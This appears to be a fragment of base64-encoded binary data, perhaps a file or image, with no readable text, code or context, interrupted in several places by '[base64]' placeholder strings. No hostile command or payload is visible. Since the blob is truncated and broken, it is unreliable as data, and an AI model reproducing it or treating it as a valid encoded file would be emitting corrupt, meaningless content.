4mkS4bvHJnDyA1KgbYyAKx0Asu4S7n8AAW6A+ItyCZSYxxntKA3k7ldaaaiwad1AqE1AAG2mnRkAnpG20VtOyIhg218OCk7dR0N1BEeg8ApfAq7/+kZJqkp5inL+8JSsyXVu54nA/6oDnPu5v/Fs1AF6sEZKoKR/kKQvYAkqHw6HXnIJjE8hQgIdgGCB6ohB91BhtQIr4ApBx/Peb8s5z96WGrSWardVXd8hTPRwN/5ladV/4KyJxMLtgFKuH1I3CLI5aA2LIHZyBAgzOjWEhYY1DjUZihmNjo4VTH9MlJWUf5OWmhWYnZ6foKGio6SlpqeoqaqroBQsLJgUnRRFtCiYtUUoEn8SKLe8t5gSGQSgbX/GqAQZF3wXEjIfEzOdWh0bnTMzKTc3Hx83bT9uED/MDn8JCZ7s6Y0EUyESBBISGviJT094AHg9PfBgAkCQYBYnDi5cAOPAQYKGDdut+7NixcAnf/+eABiIqYcnIWiEiDxyhANJkyVSnjnzZyVLTBEidDKCyQjNPzH/YOiS09oOLUCrYNJSJajQP1qQJu1URQ1QpB2UiABF4o+ST9VGqfnz4gUJEgJIIOiEgEQHLDoK7qvItu0KEE9WaMSIcaA/PA9CovnzIC9IkX9DCvmjV0jevToS9wiJKWReTB6gRI4MBcqnASWGeEqBIQVnzn8mgGJAWtUMBn/YIEpAaOK6DA5gQ4TdKLaEJAjG5t6dGxPv3X9yJ2FFvLjx48iTl6JgZlanWihq4ZK1q9evUMSMZfA0pVMbZaHatJlST8OfDAqWUBNdrQPqbH+4fWDz54MUAgTkDIP/6JA1JnZ/pENeDfWEwIw9Cjm0D0EeGZZYPwDsAwJCGlwQAn/[base64]/IVgah5JpKrqqpisymoSeSgn66y01oqcK5jQIcsf0kk3SxH2/HHdrp3sgoIc/[base64]/gDEHQxc6cOHiipvquKktECH55P+UY0L55US0YOvmnHfOOa5/EDsddJ4IEwsLdKAOCx3AbHceMbzE3kkZyYwCwQ1wLHF3fBhgQs0fKaxxAwRSSPGDBHTQgYkGEiQOSkOsEeCEE9IfeM89F/RCyBNYYJEn2IbqEBcILrhAoANzOECA4n+Y+gmHBMM1IkUJe/IAXw3q5cEWWxwRcUkc4MDFWnQGuvWIZJ14CUtG1pKS3eQPSgKKkHagJKQk6Ugp+4NQ9LCVHGnBAjTrhACQoKWe+ewrvQlTcITWCSV8wAV4iFNbKEK/PyhNTRbBCEEEkrb7deJqV8PEn9DgAR0M5n5g64vYpuaRHvijIDskW4jMBgMd+PD/CCmajNsuYzHNeKIz02oPJjw1xk4wAHCn6Rs3QgMB9M0BH4+Loxw78YIv9OGOeMQEHvGYhBd47o+ADCRxQLerQj6ndL7gFQX4wIdSKC90F5BFJENXLFBIoA1S+AAcPrC7FExAkxPw5CfZQLw/OGMW9nBeKBLghCZMYQptyMA8MsALhSjkQjV4Agxg0BcYgA0GTkST+VzgAPNMQZYNcd+GAOSJ+v1hfjG0oQ/RsBg/qU0wEwOgAAf4kgPKxBMFpFsBZ2KEG5UzghQEylIq6IkOGiEoMooKEFaICZuZ4AUCEEDQWCimfWJCAC8YQNLWwjQaDgRENMSIw4TgATGIYUV5//HaXqxmRa/dz2sMI9Q/NAohtURohwUpm7xgUK8UYfEPkkJF70L5mZUKznekOKMnPpCAOdj0jRqYozJDgAkmIOAFe7yjWILaB3oK8qhITWroYEFJUdBiV6Yrwh8YKSuqXoAFjZSDAr6BqcH9AXd9S4EUyhG6RmJiDLvgqSpF4QTy1EMCcqDlVBWSU9YoRlJYGFRfFIqHVhLAVN1ZnDL/Az8Azc8UAUFiX/4yEhVNLIABvNgCCdgSl2BMgWfgkU5iYs4u7ABHFFRKklSRFJ19op/+9ESVVFgpGCyIaWyy4TM5slGPPKyhYuBAikASKItetIeBuhqhwmZDKPojI3GaS//UnjgowizWAwyNFCa8iNKuduKbn2DPaPR2xm3YrROcrNBN8eEvUvj0Kqf15x2/gIDhKPW98LUV6Jr6q19RoDpLpSrnJEADcMBBCur5wxI2SZ9MSgECbsgAChbpCQrAkacQGUVb1ecAuNJSAldVCENqUD4QwAALZCOp+AAAvvJRDyEXAoOpMkRYTLTJhiA4LImkeCjnXtROi/WTEPy3oj9AdpsqGeAAOwGjytaonEe+UReGZA2dJYmdSoFgUrRAwQlsJYSlCBoQ5imAGaBFfBIa0VvEHKEVlO0wQoAYJsQwgNwWsIh9GdSdIgpcq5VoUE58Itmg9sw4wYUgnuiHRxL/k5e01aukA6iMJ+KGmVC0lFqfQI3d9jbGvnViCRCo0AVsSl51heK8n+hDCvXYB/[base64]/ysgWKWpFQHNnIRnTYiTXBZbZRy7hikpi1/[base64]/+f1v3mMCSOj8LJIgSEEoJwUDRogK0UgxNCVgAAv3E4gQCHUnxqoIt7nlQG5d9LaXRIqxIOFLy3Ec50PdDyCDdmKIyjy+FSjNTTDWtg7v0g9Co/8hJJKhjNA/oZkh2K13vTM4nTEK3FANDOB0AhYEQbBrZzUGDvhUgNcJfSAJCKAEXXGBuWGBF+gV7UV2HviBDcZUxAJrnwBVs/B2pvB2cYcKt9ZIttRIfqdfUOdg6xKBg5VM3uEEf+AEsrQ8+IB1i7c+HAYXaYEXe/FMH/J4D1EKnTcwoAAizhQKhUJnHvdxDDUS/TMxrwd7WWhvQ7cxCNQTJINdnvATD3dwQyF85GQT9zRPXPECSGABJMQANGEp3WNS0OVYIbeH2ad9mABk9wY3YsBYWqMXPiREdkIYthUisoVzGWER7+cmbKFtkAhFIzV5fBFdf3BSmEFdn8BJnYD/AdolCtWQdKJxdEuggJggBa7jgGNgC3OwPD21ZbRYi7a4ZcJRVCC4i2OHgp9AgtJxHYqEVW7XCSvICou3C/[base64]/xwXM61S2tTUtXFRbsTikp3dKJwiqEgBecxBn+AlK/I/[base64]/cEfleUeR0wJ7JDmRY55W+Z5J9Uh/[base64]/BVNNAMnjAG4qlHSVAB5olHefAFU8lHdpRH8LmogfR24OlURaALJxh3r/AHtoaCXwkKeEcBGSAHEAD/BwMaBqXIADrzAUtwAj/AYJ3AAovXCXLZCQ3qCe3YCa5Dl+1Tg3TZEITgBGrSCTWwjhH6jsw0qxXhYuP4CTfpktE5RU3kCehXKGgzXJR5NbzUW2iQkiLnb7zXo98UmjfCWadJmkqScGVYcApZEx/jEto6peP0EkzqIvqGMTnBb5jwEm02iG+ziX4IkjhSE11QQItyQ+wgZv8hMKukDsYqF1CzEaT3B6mnNY+xf55QkR/gGWsAPKpgH5hwAjeQAXPwqElZBBM4Fu45Cn7EqCgrSGF5SLGACVy5SJRaqasKlprKdvdFAD9wO/GxARuAMx0wA3AwAUsgBWzgBm4gATLI/wIU0Kqe4GmweqvuOKuj4D5qhaGP9yl3+asb4o5bWwoV0ZjlVlyfQDZRVGPnJpkAIS/o1hcMgza9tYkeQJslQIYg6SNA+qNkmE5I0a/lCgo0kWQ9AjI5kRIECTepcK8+6n2Y4JDFNxMM9wZv0AFGcAYeILAutpznwpjMOS7qiDA3NxDIuRcwwBc8iQqcFICe9F2UVpRGiQkJFouhVgHDYUfliQpUmbK4OyvN0bK4FgttBwory3e8SwsS8J/qES1L4F1r8AEQ8AewhB/3gALEtqp5BwpO+6BUG26oAKFgAKJN+KuKqRwdernP5H51QXohNQq1FRBi8w9nM5lte1EP0/8/TFpZLxK4u0m3dwtBqPATQOJZowlOl3V7DeUJLfJvoqBbupVSivt7OeJZWxIKSLAkRiAGOqCOI0oRCaCO6khYHTq+6iA/MNmwOTm6JbV/FAkKdjNpXTUBhKO6nZCnX9W8rysKWJIEt2sKOZy7PIwcujIKvrIutDAGvggLtgaWr8AHRtyfZWC0APY7mCIFMoAMBCAe0KtplLq0pPCqUDuXz6O9ohBh4TvGUouwpLDB5GtQLhaFDKuinUBjpCdo69cP/RAip2dNa5ZvFgOvmFBkpxAyJMMTyGcT4/qQWrBkMvJZiJzASvo2GOljKtGtOPEJhTt0EdA7oPVZSQElUNL/[base64]/vWwDnCI9+0ZDiCyDeRmuEKZWRYmy6STfTLATmBpJ5we0bGew7ZO1NGFJ0wwZ9ggaGAXiaAAQMgIvBDzx88bqJ3EZ9wf4TRypIBGdVV/1LbOV11swZM3QlroIrhgAnD8wdG+wMa4ICf0AKxMoGY8AWiACtJwAQ7zMxkXQpZaTpYxwsGkNazgNWYkJW0AB2/sAsZUA7foElGKcM34AYywGzJYAxyQAzbIb2wsILsbByz2oRLqA6LzbVhTCrmss+pII82dKJuMiIIAyIv2aYd1VHReSaMuIiMtQUPtYklMAAsoTF/iDGQFQEih28KvEDXJTI7KhPl1AkaTRPnhNtKhsiz6WOzlzUXuXs4wRNkOATtOskzMRQvsxWmdRSeINOYMMFIIN1+BIdGMARoAACi8h8dvLkaDCI5JHPoJhBe40tE/SiSISmWAcvShbFM3f/UpgoOnNS6U03V5/[base64]/aeABQqKmEBKmODhTSDMSJkEtSiBfYAbAD7/4JzOCsFLC6BwC78Aa2YHd58QScyzjbXTCa+ECd+RAWXAC32ZLqZU2KLwdqx6CnLZvRB248/[base64]/NVCr4CVLXeLIeCrVaDMJG4lJ1VW4HjVtsgxAKxonJtfwRzzu/ShnMCj/vIZ6wIEOe/0MIExdILxdvvIgecT/gVy+DEZA8SdIAmYVVvyIpSTFNGu4xollXXsinWUHYteRH8A9xCyMsEQFLTtE40U0dsyPfBBSmhQkR6ebTTQoy7cmg8OYdMAQ6cKymEFsLsjCJYX++VPCu7HP8JzeYwEmcxPCr+Oik1LwdjgnHo9+ZcxWUkAecz16GyvmxcvGgLwkiX/oseAorSIyeoMR4J4uAh3UH7gsLJgv0yXaFnamfsDrzaUqH7aoPyutlHOMgGsamINnGQQg0hNkytJwfwqFltqEL2wkA8UN+4ic8GTGORRIQA5D8+JsQk2Y6Nr8kUZu3t0D/tmScVTKeZeU1EoAmx/+b6SYEkxLRL8HHPjK3VgrIOXITBgcIaoIdJkh/h0qHiot/SkhKJoyJjH9aA3g1iwkrCX8rf52bhwBPT386Oj0POqtYWDB/rn8eHlBYULUeAwMfHwOHQ38flDc3bGwQhzKLchpzfdB/CExfCNbX2NkIX5Td3t/g4eLj5OXm5+jp3ix8jCyU7++LfBftGn8XfygoFCh0f3T4/IsH8E87dQDb5WNEYU43B4xC/YF4KIEDit86LcKoKJRGTYwucqRU4+MfECD+AFD0aaWnlAAAfPLkyZQiPD3+rMKjA0YPIQ+ECNEp9MEfIVuEAn2gqgeaVQ+gEp3lYYsHIR6OiNla4sz/mRIRzvzBIPZMBCNdDnWJ8IftIQ5/OIjZ8lMMh7t/uor9IxauohKK9uZlGyEChkM7jBwyskOLoD9VDCFqJHlyoz+SJU9iJDkFGhCdZoLi9OkTCFMrXLjkCcvoUxgw2LiCsoj2MCjDpBz6cENR795/kilapkjCM2hKpjHJs1zalzzQ87xAEJ05wuvYs2vfzh3dwW/fv9G5wILOu3Z82snrbpDO+DH5/im6xyiEIo6dRI78tj/iyP73XdRNSZ+IAk5KJ60g00oyvcQIHn/gwVQPPaSSk05RUWghKjjhpKGHOigSVVJXCXHEFlpt9ZdXjJjFV1uHfHUGXlugEZddJeQo/[base64]/P8KLH+wUcwta9bpDZrhTGEfItP80UIFyX0BzcbJbZzopCCHLPLI4v0hj6QkMxLeGGN80+kfGoAhgaiHhGDzzTZ7CuqjEFFUQw1bbsmIq4fMhCAlrS7yyROknKYg00x/KTXTrT7h72lSF5trr6iEiAYts3SbLY93eUVWWObOeFeJHnQrxiG/wCW3X3h9xcGMh+SoI19ot3XkDonBa++V+tY7pSKJVKYEJItEokcw3/T7B9OjuNQ1Kg/YaHAsbDL8x5qUQJywcN9IcAgR0zHxRx7VCKD6IsmlLPvstIcjzxgUSMrOeS2zUOnuJteuCMqVYloORBmMZN/Eiky8c840H9L/882e4uzpQywFjZBMp6m0Jauthh90+AuOT2uD4psitZcROpX5Fm8rgpf81Mb4FV8sHrItUic6qxX83YrL/EogF2lFyy8DkAuLAGMYIzVGSX/YQbz+YIIqVFBwhThcOEzAQcwwYgYQ6ghL/KUSqHkJDy64XNcWAZuEoUl0i3DYcBbRhCYsIgN/qEASrJEEIiThEK9bBBIQILwiGpFkLGjZHyiwCJaZJ3h/UOIRKZEegxzCPQsZQ6UowcRNXcA+pgsBRZY3EUrs7A87E0n1rie96n0KHGQkYwI6AbTxkeYQRzPNCGkSkxKWplUJAJoTxGfH8LGqaJ5o0ORitQJTRC2E/[base64]/gVnAaF2e97W5eaSAGFBNBeDnmEFrQQgcsSEEqjSMSiTABMHXZwRnAQHuMBN+XnBmTZwLABadI4SlQ0Q2EoQkC3XTmH2RQQxlM4RA/+MEfBLvDL1QAYwgQgGIXy1gBvGCxQMgDPydLWZVRMTzgQFllu6HZJrYsi96wT0NHu1D6aCpTpE1takNykZKu4GcdpUmB/lASUNCWpCHtyM/mSNKS+va3v61IrEYRwpg2ZagBFAcBm+o/oaDhuTaixHPF9FwhoGEo+oMf/P5AypoK0FpnOAwGpnqYqm4Vl+pAQr26EQktTAAKOhANCRdECpiqxlYA0wFPQkSmhMFGdAjbKyP//jrYwQa2Atw4RAWYkAQlAKGxEFZsBTZLYX5+5yDqUUQV69nZcxCkeBRoGcvgY46FUuICKE4xik3rUIdSwqBkbK1JN+IAEPSkQKYCqWx7O+ON9LZnZXQAcHmrIJUwKGCqiAr/kLpJbyy3yakcSlSSdSGjQAhCxdJJTpQ806G07ctte+r8NlmW8Ropq5Q4ryLWW6XKrPcbHJzBEHRwNCMrSFf2VckzpSmiP8BihdOk4R/gKug/TIHA3TjUOxfN6BZU+NH8PI9BMGtFSFPqEL5b4u1QjA+AkgPFFAC1ikedD+ON42b6we1tBQSAB0BBCDNhqdK25ARK8PZUoQoVkEV4/+tuHHeVS+1RXgCjt2FXi1qetFGHqAyhI7dUFRjKHJejUpWsNCt+cUngsDlQgvKWF5cQhLMwfWkODnZgCDCg2q2EdWSYrtUFITwHohUhzh9MgQDzVkRzPPYxS/ubsppFD6X/ndnydJGJmB5PN4w36n9wWhF0oMA/PJ1ifHgDUzjTT88s4gAwOGBLT/gJAFKNjp6pUUBARrnKd+2JjygyyUiBn1bIvCPACIZuc2kWUyIUb/ziatCHwAmVo8LlowCFFvETwy/yBhebG+YPVI3gDhDTjQkqwurp2MAGOGiCFGBhQRGK0FuH5QJHll2vTyC0IrKQ9smJM9+HOLShCUBOcv9SohpK2NPGCM73zWYYin23ncGZGHFFIHzhFq+HycpTHve4h/EB8fQiSj15TtNHZqZ7aPVA5ZFWGyXXaqyIN0wOkfyEpIyof8h+hAVzq0iyqV0BTIsEM4ATRQUNOfHSIRv5PX+1lX0/P0QqkCXtoKDBKqUkJSZL8Iu9fHu8f+gAJYSpqK2noQPvRQMASIiHLHQfAFnIAvgnl/YnhD8Lh0A/OGqtiCnUQA7wl8Mf5O8NavyhAfwOvP6niFn0HALD+4dpgJdELMBE73ABkjc86cEOC4geu1NFDNhhijBqEwhqqDVaYqRrCYAHzRI9p6dr5OCBH4ESvQJzW6EVRxU/e8H/ItjyLfuDe8EnawgCPqLBPjpwLPGmE88lbU/RLCaCbU2nCIVRDpHwGPDyZuewAV21dXL2dYdgNSCAQpMzaOZ3fotwfjZxhYvgBE4gBz/[base64]/yfRkIbYyB35ZA4SKIeBx4cbhmkN2H9UZEUXxngMeIfq+H/[base64]/cTZDnNWjosCJRjTGY9/TUiGHEyEyZaMULTPlAdFVFL/CK7giPsl0kG9ZOatxE+V5CJkzC+eJBWX5B0tHNjFiixrZkYG5CPFSmNiRn/vZhDqgfpEZpgPSUZxZoMlTpofAbxVAAsqBACRQAaOZodkoRa1pmty4oXI6RfCRD0WAAkVQgRTIUC8DMxD1KcxznIZqUVI5ogFSeh9hGi3BCM4pTUT3FEHlK+3jEtmZndmRhS1FXCKFZcwJVNPlZaUUPzyCP+Wgi4fQAbsofYWJmOwFZ1p3CFxakhMwBGzgAj/jBMcIDp1goJ15CDjkAJzJb32AYNtwCNVgWMiap9i4jd9A/6eH0DIfuigEAa33dJSHcJsoYIEnRnkPdw4nWh/lKomMIF+LYCtWliyscArJInZG9lJBw5bn4EjdAFPymhO9wgiR9JDe1XRLJw5JQp+MwIsdQJJaKjgL6w35uQhcOgMMkAJSUHYOgiqgkAkJgKaZmTwzowjI2gJ5gABA8DroRB1mGKfaSnCHqA4B8X/sODzmESnqADyrmQ50WDuveU8VpwhFkGKhFg7wOKgw86LZISCpd7FBF4VwOap0hWcM8gQQwnaNUgopYTUldBOM0Cs7qAii9A1PppFFQqVGIH1YJX2v6osP27AO65F/MAMSq58zMAEp8AE6wIUclQnINEecaf9yE2E6EhAC+ZcHQICyh9ACoBlZKbt3K6utOdCyUZRENCsfkpIDNauh6+GN34EyeMqytckIRaAB1yoO41q03UC05XBRJLEI/[base64]/dP3dEpqItroicrLdFHjJCFateM6JNb7HFIJzH/hYpwLDw3l14DVNblija1CE1HpRo5FjNQn3+gB84bfdRbDvr5B9R7wzd8CBPAAHBrxPwJBWyAfk6wWx8xvuGQBwKwDRPGCMoqAlUMv/sXYhRQBH16mwYgB/[base64]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[base64]/CAltrlKGbSSu5RJbKKACopkoxSh6JR5fgZoLGvmjkJo2ZYvwmyZoDdDOAOOOgUyedCE/AwDn9SOIwxP30gydGClCUBAJJPPTHxkk8KvLIJJfsXgMWaAofphgp0ekfL/+XkiQixDyTI/nht5ISSgi4AQMIwnEDDBD/[base64]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[base64]/aMJuFyWOCHaHVelsiNIEQMhgMby1Ybs9dWUiZX0KZzaOUKueQCorEYj8hCMtRCLAQauABureACxseV8RiPyUSP9rh8bFBO5wYDdvAHBacJb4dY2SeQ/+YIN3ACf8AGCgABNAABJ8WQ5dF5E9kHDUACiYKRhNkRqlgfv8WRHslx73FjfPdaL+aMtAYzhGcz+EGMUQggK8Ept0VqLyOAmceZSZZ51lWFbGgR86cGKeBdIvRMidhLuscZBOb/kxPxgc+mCThnZhwkZ46TCSioVz8yQUunQlkwQcSHC1lwnL3AlcdXj1MnlvdohJlwYpOGj6hYVZv1B1b1B3gJAX/QkJqQUOjxEHnAUG1ZmOjpKAxnEcUFf9gjPI8pRjdJkikRa/RJUpqZEvyxEqC2PDWjaqL2ix4nH4bnizETeY7QACYwBLtBTeSVJJSRLqKRZhKxGW11ZT2QX8ZWj85wZtN0Lnj1ZtckCaHgBCAQXqhRorqQV1MJibs0N8zpleQGZoTCERVwAziKo3bpIA7SkOCZCRXgcYSyEIYyKOl5pBlRhHQ5HzEWYzaDU60md/cRhcjzMjmDchZRMxjBEj5m/[base64]/wAWJkQHgilIXYQcN4qh62aPfWSlhVJ7xialzNwIcoamSMIsYQaoNIKsTEaqsJVM9lqD46qql5T25uJjUYzM2s/+RaqgRvzNq/9ooe7QGbAACWlUDiOMEuHqxKCpeoVEL38Yl6OV6uslzBqYD91IZUFk3vuSIffpCjhAKKboYodAGJ3qidJMFmZCcYqqW0+kI4FoGqDIRifELPMqdkuCQP/ADvwBpX8AEHmeR7oqeBqAoBXB+6Jevn6CvH4G1mwIT60eGmZBanjZytyMpjzJH9yERWrszJdEAa5u2/UpazpN5G5ACMFADR+MAhhG0bZMYF1sD4QWc9vJWRnl7bTV71vYlxwduHYtX16RtTiCt1tS3koCrLnuioECzxVkKiCqzmjAUXiAHjjAFiTS6o8sVBPALMpC6MuAGq1tJTXC0B6X/BAhgAQr1tIUJr+4hr5lwWgpXi1fbpI6AA6Q6Mu1KEi/AtpaGMvV6PThDpeLHACkAAUErGJ5AGHkLJHeaCSebVsg6uF+yc/L4V3zzBy6QnG/mrKVQokHLt4WhvipqojI7BSsEAqfrdonxSKAwuk1AqKqbSKcrrp+gugIsA0eLtL+QB4KiBOdpuwzcKMMrH6TasA91mZ6aoGR0PJpZvBElE+jDqIFBvTuit7j6BxQ7QdhmLss2e5pIWPVYWHMKg4lbGcmZuZmbvi7rt4nhAyR8sSRqsY/7uDMrFEVhFKjywyDgAm2AxITqAq47BUKRAT5AnX8wwAVcwBORBALgtA28/[base64]/67YNgMt3l7Ze7GLDq7zAHLwoo7U8JsEYMZKn6rYTUQcWsAQQ8L8dEhiegAmdYBg/8gTJmVb8RZSG6HouYHXZ6nYVwAXBsBA+YCpR3Ac22wScDAo10MiE4lA7DAqP67efIBQ8e7pOEP/KoNwGTUCmm5tIpIzKmeAErSzLEv0oDMcAnSofuqwJyzwRTSi8KGN3urzRjlDG1DzStqzRcVwRwNtwH7HSGFGLw/xwF6m8uBUEMuCyOQLCOxwK4jzKXIIHtKF8RvlBUEkbD5AFbUDJhQwDXEDJfdACXNDUu8MFiPrD/5wYXsStkiu5OywhmWAqTpAFBf24U1DQU5AFU5DWU3BJliQhPysJPjAFPyDXUyAHBGDXE53XjHLREsFwfL0Rm5a1mSC8vXx3DleLMTXSD1fGqUXMMk0Rb1y1MdYAXnzMEwHGktCEJ91weOdwzWzBsVhcDcAAHyADmGAJkgBBmSDJLGS+w6D/ZuhVlOLczi7ABYlMpKI1pI7gA2INyUORAIRSAexLuVwdtFMwwhf71DpM1mPN3GWd1k3gxCmlCXUtB3JQ13cNunq93fMREpbtCH+Nkbg8vN99EXbHr8RlxjzA2ITNEcMcUzjw2eiZRrn1AW3gACEwS6m92piMLS/IDNuYCTDQPk7cBIg6z7ydBQhe1Y9osSk1z33gvnyL3H3btz9x2y2QBXzsz2P93GoNwJlg3SIu4txd4mQU3sErEnxtASgeUd/Ny7W4AGX8HsrrHhYw3vF9qeM9A1KQBfiN34HB33nKGXSzClr2CbW90ATgBAuRBUKRBQtRAxlgxHkaClBMpDp8/8kVLrGSXAPyi6tZkAEMQSg+